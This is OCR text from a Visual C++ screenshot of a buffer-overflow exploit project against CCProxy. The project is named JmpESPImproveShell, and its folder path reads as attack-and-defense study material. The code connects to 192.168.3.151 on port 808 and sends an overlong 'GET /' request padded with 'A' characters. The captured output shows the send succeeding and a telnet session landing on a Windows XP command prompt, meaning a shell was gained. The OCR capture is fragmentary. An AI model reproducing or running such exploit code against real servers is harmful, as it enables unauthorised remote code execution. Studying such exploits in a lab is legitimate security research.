 JmpESPImproveShell - Microsoft Visual C++ - [JmpESPImproveShell.c]
File Edit View Insert Project Build Tools DriverStudio Window Help
(Globals) (All global members main
JmpESPImproveShell classes
struct sockaddr_in server;
unsigned short port;
//初始化wsa
WSAStartup(MAKEWORD(2,2),&ws);
//建立socket
s=WSASocket(PF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
//连接对方808端口
server.sin_family = AF_INET;
server.sin_port = htons(808);
server.sin_addr.s_addr=inet_addr("192.168.3.151");
//连接808端口
if (connect(s,(struct sockaddr *)&server,sizeof(server) ) < 0)
{
printf("connect error");
return -1;
}
nLen = 0;
strcpy(buf, "GET /");
nLen += sizeof("GET /")-1;
for(i=0; i<4080; i++,nLen++)
buf[nLen] = 'A';
"F:\Study\攻防研究\缓冲区\专门漏洞\CCPROXY\参考代码\测试
send OK!
Press any key to continue
ClassView FileView
Telnet 192.168.3.151
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\>_
F:\Study\攻防研究\缓冲区\专
F:\Study\攻防研究\缓冲区\专
Linking...
JmpESPImproveShell.exe - 0
Build Debug Find in
REC COL OVR READ
开始